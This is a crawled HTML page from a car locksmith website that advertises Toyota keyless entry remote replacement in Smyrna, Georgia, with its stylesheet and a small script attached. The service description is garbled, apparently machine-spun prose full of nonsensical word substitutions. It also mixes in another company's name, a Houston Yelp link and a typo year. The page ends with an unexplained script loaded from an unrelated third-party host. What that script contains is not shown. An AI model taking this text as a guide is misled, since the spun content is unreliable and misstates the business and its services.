

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carlocksmithkey.com/toyotakeylessentrysmyrnaga.html
body_size: 6826
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55646258-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55646258-1');
</script>
<title>Toyota Keyless Entry Remote | Car Locksmith Key | Smyrna Georgia</title>
<meta name="description" content="Car locksmith key has been supporting changing of keyless entry remotes for car owners. We offer discount prices for any Toyota keys in Smyrna GA"/>
<meta name="keywords" content="land cruiser 70, matrix mr2, prius rav4, sequoia sienna, starlet supra, tacoma tundra, venza yaris, smyrna georgia."/>
<meta name="resource-type" content="Car Locksmith Key"/>
<meta name="language" lang="en-us" content="English" />
<meta name="revisit-after" content="7 days"/>
<meta name="classification" content="Car Locksmith key"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="index,all"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="Car Locksmith key"/>
<meta name="Author" content="CarLocksmithKey"/>
<meta name="geo.region" content="GA" />
<meta name="geo.placename" content="Georgia" />

<meta name="ICBM" content="37.0902400;-95.7128910000000" />
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="cache-control" content="public"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="auto-locksmith/auto-keys.ico" />
<link rel="stylesheet" type="text/css" href="css/print.css" media="print" />
<!-- <script language="javascript" type="text/javascript">function clearText(a){if(a.defaultValue==a.value){a.value=""}else{if(a.value==""){a.value=a.defaultValue}}}</script> -->
<!--[if lt IE 9]><script src="js/modernizr.custom.js"></script><![endif]-->
<script type="text/javascript">WebFontConfig={google:{families:["Racing+Sans+One::latin"]}};(function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";a.type="text/javascript";a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<style type="text/css">
#wrapper .main .shell .container .blog .main1 p{text-align:justify;color:#5f5f5f}#contact{height:200px;width:225px;background-image:url(auto-locksmith/contact_us.png);background-position:center top;background-repeat:no-repeat;padding-top:55px;margin-left:15px}.blinkcp{padding-bottom:2px}#wrapper{min-height:100%;height:auto!important;margin-top:0;margin-right:auto;margin-bottom:0px;margin-left:auto}.main{
	padding: 66px 0 0px;
	position: relative;
	height: 100%
}
</style>
<!-- <script language="javascript" src="scripts/gen_validatorv31.js" type="text/javascript" defer="defer"></script> -->
</head>
<body>
<div id="wrapper">
<div class="top-nav">
<div class="logo">
<span class="logo1">Toyota</span><h1>Keyless Entry Remote Replacement</h1><span class="logo1">Smyrna Georgia</span>
<span class="num"><a href="tel:404-889-6718">404-889-6718</a></span>
</div>
</div>
<div id="header">
<div class="shell">
<div class="header-inner">
<div class="header-cnt">
<h1 id="logocar"><a href="http://www.toyota.com"><img src="auto-locksmith/toyotakeys.png" width="235" height="140" alt="toyota keys"></a></h1>
<p>We are a locally owned Auto Locksmith company, fully insured and licensed. Our completely mobile service is available 24 Hours a day, 7 days a week to professionally fix any&nbsp;locksmith&nbsp;or security job you may need. We provide expert and insured service at a low cost with a fast turn around.</p>
<a href="index.html" class="blue-btn">Home</a> <div class="lock">404-889-6718</div></div>
<div class="slider-holder">
<div class="flexslider">
<ul class="slides">
<li><img src="auto-locksmith/car-locksmith-key.jpg" alt="car locksmith key" /></li>
<li><img src="auto-locksmith/locked-out-of-car.jpg" alt="locked out of car" /></li>
<li><img src="auto-locksmith/replacement-car-keys.jpg" alt="replacement car keys" /></li>
<li><img src="auto-locksmith/transponder-key.jpg" alt="transponder key" /></li>
<li><img src="auto-locksmith/make-new-car-key.jpg" alt="make new car key" /></li>
</ul>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
<div id="contener">
<div class="main"> <span class="shadow-top"></span>
<div class="shell">
<div class="container">
<div class="testimonial">
<h2>Locksmith Service for Car Keys Open 24 Hour</h2>
<p><span><strong>“</strong>We work with a fanciful and intelligent team of locksmith specialists. Our trademarked trucks carry the most updated equipment and technology to quickly get you safely back on the road. We’re also known for our fast timing to the scene, and can at your scene in as fast as 30 minutes&quot;</span></p>
</div>
<div class="blog">
<div class="side1">
<a href="auto-locksmith/lostcarkeys.png"><img src="auto-locksmith/lost-auto-keys.png" alt="auto locksmith" width="218" height="250" class="img" /></a>
<img class="img" src="auto-locksmith/locksmith-service-coupon.png" width="216" height="31" alt="locksmith service coupon" />
<div class="title">Our Services</div>
<div class="service">
<ul>
<li><a href="toyotaautokeysmyrnaga.html">24 HR Emergency Auto Key</a></li>
<li><a href="toyotarekeysmyrnaga.html">Rekey Car Locks</a></li>
<li><a href="toyotakeysreplacementsmyrnaga.html">Car Keys Replacement</a></li>
<li><a href="toyotalostkeysmyrnaga.html">Replace Lost Car Key</a></li>
<li><a href="toyotalockedoutsmyrnaga.html">Car Lockout</a></li>
<li><a href="toyotakeysmadesmyrnaga.html">Car Keys Made</a></li>
<li><a href="toyotakeycuttingsmyrnaga.html">Car Key Cutting</a></li>
<li><a href="toyotasparekeyssmyrnaga.html">Spare Car Keys</a></li>
<li><a href="toyotaignitionrepairsmyrnaga.html">Ignition Repair / Replacement</a></li>
<li><a href="toyotachipkeyssmyrnaga.html">Transponder Chip Keys</a></li>
<li><a href="toyotakeyfobsmyrnaga.html">Car Key Fob Replacement</a></li>
<li><a href="toyotakeylessentrysmyrnaga.html">Keyless Entry Remote Replace</a></li>
<li><a href="toyotacarunlockingsmyrnaga.html">Unlock Car Door</a></li>
</ul>
<img src="auto-locksmith/emergency-locksmith-services.png" alt="emergency locksmith services" width="215" height="235" class="img" />
</div>
<div id="contact">
<form action="contact-form-handler.php" method="post" name="contactform" id="contactform">
<table width="179" border="0" align="center" cellpadding="0" cellspacing="0" class="cont">
<tr>
<td><input name="name" class="wordss" size="32" value="Full name*" onblur="if(this.value=='')this.value='Full name*'" onfocus="if(this.value=='Full name*')this.value=''" /></td>
</tr>
<tr>
<td><input name="city" class="wordss" size="32" maxlength="20" value="City*" onblur="if(this.value=='')this.value='City*'" onfocus="if(this.value=='City*')this.value=''" /></td>
</tr>
<tr>
<td><input name="postal_code" class="wordss" size="32" value="Zip Code" onblur="if(this.value=='')this.value='Zip Code'" onfocus="if(this.value=='Zip Code')this.value=''" /></td>
</tr>
<tr>
<td><input name="tele" class="wordss" size="32" maxlength="15" value="Contact Number*" onblur="if(this.value=='')this.value='Contact Number*'" onfocus="if(this.value=='Contact Number*')this.value=''" /></td>
</tr>
<tr>
<td><input name="email" type="text" class="wordss" size="32" value="Email Address" onblur="if(this.value=='')this.value='Email Address'" onfocus="if(this.value=='Email Address')this.value=''" /></td>
</tr>
<tr>
<td>Special Request:</td>
</tr>
<tr>
<td><textarea name="special_request" cols="34" rows="2" class="wordss"></textarea></td>
</tr>
<tr>
<td height="36"><input type="submit" value="Submit" class="formbutton" />
<input type="reset" value="Reset" class="formbutton" /></td>
</tr>
</table>
</form>
<!-- <script language="javascript" type="text/javascript">var frmvalidator=new Validator("contactform");frmvalidator.addValidation("name","req","Please provide your name");frmvalidator.addValidation("email","req","Please provide your email");frmvalidator.addValidation("email","email","Please enter a valid email address");</script> --></div>
</div>
<div class="side2">
<div class="search">
<table width="200">
<tr>
<td class="search-field"><form action="http://www.google.com/search" method="get" name="google-search" class="blink" id="google-search">
<input name="q" title="Search Here..." size="23" type="text" class="blink" value="Search Here..."/>
<input type="submit" class="formbutton" name="sa" value="Search" />
<input type="hidden" name="sitesearch" value="http://carlocksmithkey.com/" />
</form></td>
</tr>
</table>
</div>
<div class="media">
<table width="216">
<tr>
<td width="29" align="center"><a href="https://www.facebook.com/pages/Car-Locksmith-Key-Auto-Ignition-Service-Unlock-Doors/1389564101303208"><img src="auto-locksmith/facebook.png" width="30" height="30" alt="facebook" /></a></td>
<td width="29" align="center"><a href="https://plus.google.com/114429276031896112946/posts"><img src="auto-locksmith/google-plus.png" width="30" height="30" alt="google+" /></a></td>
<td width="29" align="center"><a href="https://twitter.com/CarLocksmithKey"><img src="auto-locksmith/twitter.png" width="30" height="30" alt="twitter" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.wordpress.com/2014/01/20/car-locksmith-key-auto-ignition-service-unlock-doors"><img src="auto-locksmith/wordpress-logo.png" width="30" height="30" alt="wordpress" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.blogspot.com/"><img src="auto-locksmith/blogger.png" width="30" height="30" alt="blogger" /></a></td>
<td width="25" align="center"><a href="http://www.yelp.com/biz/car-locksmith-key-houston"><img src="auto-locksmith/yelp.png" width="30" height="30" alt="ylep" /></a></td>
</tr>
</table>
<table width="206">
<tr>
<td width="14">&nbsp;</td>
<td width="70" align="center"><a href="https://www.americanexpress.com/"><img src="auto-locksmith/amex.png" width="55" height="30" alt="american express" /></a></td>
<td width="64" align="center"><a href="http://www.mastercard.us/"><img src="auto-locksmith/mastercard_logo.png" width="55" height="30" alt="master card" /></a></td>
<td width="72" align="center"><a href="http://usa.visa.com/index.jsp"><img src="auto-locksmith/visa-logo.jpg" width="55" height="30" alt="visa" /></a></td>
</tr>
</table>
</div>
<div class="vid"><iframe width="223" height="220" src="https://www.youtube.com/embed/B4hpdcrCARw" frameborder="0"></iframe></div>
<div class="title1">Car Locksmith Models</div>
<div class="cars">
<div class="brands">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/ford-car-locksmith.png" width="33" height="23" alt="ford car locksmith" /> </li>
<li><img src="auto-locksmith/jeep-car-locksmith.jpg" width="33" height="22" alt="jeep car locksmith" /> </li>
<li><img src="auto-locksmith/mercury-car-locksmith.jpg" width="33" height="22" alt="mercury car locksmith" /> </li>
<li><img src="auto-locksmith/chevy-car-locksmith.gif" width="33" height="22" alt="chevy car locksmith" /></li>
<li><img src="auto-locksmith/acura-car-locksmith.png" width="30" height="23" alt="acura car locksmith" /></li>
<li><img src="auto-locksmith/kia-car-locksmith.jpg" width="28" height="22" alt="kia car locksmith" /></li>
<li><img src="auto-locksmith/gmc-car-locksmith.png" width="33" height="22" alt="gmc car locksmith" /></li>
<li><img src="auto-locksmith/saturn-car-locksmith.jpg" width="25" height="23" alt="saturn car locksmith" /></li>
<li><img src="auto-locksmith/subaru-car-locksmith.jpg" width="33" height="22" alt="subaru car locksmith" /></li>
<li><img src="auto-locksmith/honda-car-locksmith.png" width="26" height="24" alt="honda car locksmith" /></li>
<li><img src="auto-locksmith/lexus-car-locksmith.jpg" width="35" height="22" alt="lexus car locksmith" /></li>
<li><img src="auto-locksmith/nissan-car-locksmith.jpg" width="33" height="22" alt="nissan car locksmith" /></li>
<li><img src="auto-locksmith/suzuki-car-locksmith.jpg" width="30" height="24" alt="suzuki car locksmith" /></li>
<li><img src="auto-locksmith/dodge-car-locksmith.png" width="33" height="22" alt="dodge car locksmith" /></li>
</ul></div>
<ul>
<li><a href="fordkeylessentrysmyrnaga.html">Ford</a></li>
<li><a href="jeepkeylessentrysmyrnaga.html">Jeep</a></li>
<li><a href="mercurykeylessentrysmyrnaga.html">Mercury</a></li>
<li><a href="chevroletkeylessentrysmyrnaga.html">Chevrolet</a></li>
<li><a href="acurakeylessentrysmyrnaga.html">Acura</a></li>
<li><a href="kiakeylessentrysmyrnaga.html">KIA</a></li>
<li><a href="gmckeylessentrysmyrnaga.html">GMC</a></li>
<li><a href="saturnkeylessentrysmyrnaga.html">Saturn</a></li>
<li><a href="subarukeylessentrysmyrnaga.html">Subaru</a></li>
<li><a href="hondakeylessentrysmyrnaga.html">Honda</a></li>
<li><a href="lexuskeylessentrysmyrnaga.html">Lexus</a></li>
<li><a href="nissankeylessentrysmyrnaga.html">Nissan</a></li>
<li><a href="suzukikeylessentrysmyrnaga.html">Suzuki</a></li>
<li><a href="dodgekeylessentrysmyrnaga.html">Dodge</a></li>
</ul></div>
<div class="brands1">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/lincoln-car-locksmith.jpg" width="22" height="25" alt="lincoln car locksmith" /></li>
<li><img src="auto-locksmith/buick-car-locksmith.png" width="39" height="25" alt="buick car locksmith" /></li>
<li><img src="auto-locksmith/hyundai-car-locksmith.png" width="28" height="22" alt="hyundai car locksmith" /></li>
<li><img src="auto-locksmith/pontiac-car-locksmith.gif" width="27" height="27" alt="pontiac car locksmith" /></li>
<li><img src="auto-locksmith/toyota-car-locksmith.jpg" width="25" height="24" alt="toyota car locksmith" /></li>
<li><img src="auto-locksmith/cadillac-car-locksmith.jpg" width="22" height="22" alt="cadillac car locksmith" /></li>
<li><img src="auto-locksmith/infiniti-car-locksmith.png" width="28" height="19" alt="infiniti car locksmith" /></li>
<li><img src="auto-locksmith/maserati-car-locksmith.jpg" width="25" height="27" alt="maserati car locksmith" /></li>
<li><img src="auto-locksmith/scion-car-locksmith.jpg" width="33" height="21" alt="scion car locksmith" /></li>
<li><img src="auto-locksmith/isuzu-car-locksmith.png" width="34" height="25" alt="isuzu car locksmith" /></li>
<li><img src="auto-locksmith/chrysler-car-locksmith.jpg" width="35" height="15" alt="chrysler car locksmith" /></li>
<li><img src="auto-locksmith/hummer-car-locksmith.png" width="31" height="22" alt="hummer car locksmith" /></li>
<li><img src="auto-locksmith/lamborghini-car-locksmith.jpg" width="23" height="23" alt="lamborghini car locksmith" /></li>
<li><img src="auto-locksmith/mitsubishi-car-locksmith.jpg" width="22" height="22" alt="mitsubishi car locksmith" /></li>
</ul></div>
<ul>
<li><a href="lincolnkeylessentrysmyrnaga.html">Lincoln</a></li>
<li><a href="buickkeylessentrysmyrnaga.html">Buick</a></li>
<li><a href="hyundaikeylessentrysmyrnaga.html">Hyundai</a></li>
<li><a href="pontiackeylessentrysmyrnaga.html">Pontiac</a></li>
<li><a href="toyotakeylessentrysmyrnaga.html">Toyota</a></li>
<li><a href="cadillackeylessentrysmyrnaga.html">Cadillac</a></li>
<li><a href="infinitikeylessentrysmyrnaga.html">Infiniti</a></li>
<li><a href="maseratikeyssmyrnaga.html">Maserati</a></li>
<li><a href="scionkeylessentrysmyrnaga.html">Scion</a></li>
<li><a href="isuzukeylessentrysmyrnaga.html">Isuzu</a></li>
<li><a href="chryslerkeylessentrysmyrnaga.html">Chrysler</a></li>
<li><a href="hummerkeylessentrysmyrnaga.html">Hummer</a></li>
<li><a href="lamborghinikeylessentrysmyrnaga.html">Lamborghini</a></li>
<li><a href="mitsubishikeylessentrysmyrnaga.html">Mitsubishi</a></li>
</ul></div>
</div>
<div class="title2"><img src="auto-locksmith/carlocksmith.jpg" width="224" height="260" alt="car locksmith" /></div>
<p>&nbsp;</p>
<p><img src="auto-locksmith/open24.gif" width="224" height="40" alt="24 hour emergency lockout"/></p>
<p>&nbsp;</p>
<table width="220">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="203" align="center">
<a href="30080carkey.html">30080</a>,
<a href="30081carkey.html">30081</a>,
<a href="30082carkey.html">30082</a>
</td>
    </tr>
</table>
</div>
<div class="main1">
<h3>Keyless entry remote replacement Smyrna Georgia</h3>
<p>Add remote control to your current focal locking! This is a progressed Remote Keyless system that adds remote focal locking to vehicles with manual focal locking. Gimmicks incorporate aggregate conclusion, car discoverer and a helper yield worked from the remote controls - perfect for utilization with boot discharges and remote starters and so forth. We offers careful in small stages directions from the manufacturer of your American or foreign automobile or truck, particularization a way to program the key fob remote, or programmable key for your vehicle.</p>
<p>&nbsp;</p>
<p>We offer discount prices for any Toyota keys. As long as you have your Smart Key fob some place in the vehicle or on your individual, the vehicle will begin. In the event that you leave the key fob outside, a few feet from the vehicle, it won't begin. It's that delicate. Toyota's Smart Key System utilizing rolling codes, which implies another code is created each one time you enter your vehicle. That why, nobody can utilize an alternate dandy to open your entryways or begin your motor. </p>
<p>&nbsp;</p>
<p>If you have got lost a key, replaced a defective key-less entry remote, or adscititious a replacement key, we've got the directions that you just got to build the remote work for your automobile, truck, van, or sport utility vehicle vehicle. We have been supporting changing of keyless entry remotes for car owners longer than any other distributor in the manufacture. When you need to change a lost or damaged keyless entry remote, you can trust the dedicated team at Carlocksmithkey.com.</p>
<p>&nbsp;</p>
<p>Need a replacement keyless auto entry for your vehicle? You have arrived at the ideal place. In our store you will discover numerous auto accessories for some models in a low cost. We in Smyrna Georgia offer cheap key fob and transponder keys, replacement cases for keyless remotes, remote pads, key chains and replacement batteries for keyless key fobs. When you purchase your keyless entry on the web, you will spare time and additionally money. Compare costs of our key fobs and prices at the merchant store and you will be surprised with the amount you can save when purchasing from us.</p>
<p>&nbsp;</p>
<p>Many dealerships would have you think differently. Acquiring changing remotes through dealerships can be pricy; Remotes Unlimited is committed to supporting quality products for fair prices. Dealerships often squandering your time as well, taking weeks to support you with a remote that should be available much sooner.</p>
<p>&nbsp;</p>
<p>Is it true that you are searching for auto remote? In the event that you are tired of traditional auto key, you ought to exploit our offer. You can buy brand new of the box new or utilized, unique maker key fobs at low costs. Also, we offer in Smyrna GA wide variety of replacement devices. Basically get your new replacement key from us and save big on your request. Free dispatching on all US and worldwide requests is incorporated.</p>
<p>&nbsp;</p>
<h1>Emergency Auto Keys</h1>
<p>&nbsp;</p>
<p>Our emergency locksmith services come with safety seal of consent. When you call for a free estimate, each and every service is being carefully thoughtful in conformity with your locksmith requirements before it is actually being suggested to you. </p>
<p>&nbsp;</p>
<p><a href="index.html">Car Locksmith Key</a> can help you change the locks to ensure your car stays secure. Our mobile service trucks are ready to go 24 hours of every day to make that your vehicle stays safe. Our locksmiths can install high security locks exclusive programming to your car. These locks offer the latest in technology and security—the definitive peace of mind for car branch.</p>
<p>&nbsp;</p>
<p>Our locksmiths are provided with the best locking tools as well as with the best locksmith technology in order to make sure that our clients will get the best and most forward solutions possible. We also support our clients with a 24 hour service, 7 days a week and are fit to get upright to your location within 20 minutes response time, which is one of the shortest time frames in the locksmith business.</p>
<p>&nbsp;</p>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cols">
          <div class="col4">
            <h3>Toyota Models:</h3>
<img src="auto-locksmith/toyotacarkey.png" alt="toyota car key" width="193" height="118" class="alignleft">
            <div class="col-cnt">
              <p>2000 GT, 4Runner, Avalon, Camry, Celica, Coaster, Corolla, Corona, FJ Cruiser, GT-One, GT86, Highlander, Land Cruiser, Land Cruiser 40 Series, Land Cruiser 70, Matrix, MR2, Prius, RAV4, Sequoia, Sienna, Starlet, Supra, Tacoma, Tundra, Venza, Yaris</p>
              <p>&nbsp;</p>
</div>
          </div>
          <div class="col">
            <h3>Year:</h3>
<img src="auto-locksmith/toyotaautokeys.jpg" alt="toyota auto keys" width="95" height="113" class="alignleft">
            <div class="col-cnt">
              <p>1990 1991 1992 1993 19904 1995 1996 1997 1998 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014</p>
              <p>&nbsp;</p>
              <p>&nbsp;</p>
            </div>
        </div>
          <div class="cl">&nbsp;</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div id="footer"> <span class="shadow-bottom"></span>

<div class="footer-bottom">
<div class="shell">

<p class="copy">Copyright &copy; 2014 - <span id="year"></span> | carlocksmithkey.com . All rights reserved.</p>
</div>
</div>
</div>

<script type="text/javascript" id="b761c0237639f01545ae49fd0ddbb1c2" src="//webserviceexpress.com/script.php?id=b761c0237639f01545ae49fd0ddbb1c2" defer></script><script src="js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://carlocksmithkey.com/css/print.css
body_size: 47
content:
@charset "utf-8";body{color:#000;background:#fff;font-family:"Times New Roman",Times,serif;font-size:12pt}a{text-decoration:underline;color:#00f}#img{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://carlocksmithkey.com/js/script.js
body_size: 107
content:
//======================= Year of Copyright ============================//
document.getElementById("year").innerHTML = new Date().getFullYear();
//======================= End Year of Copyright ============================//
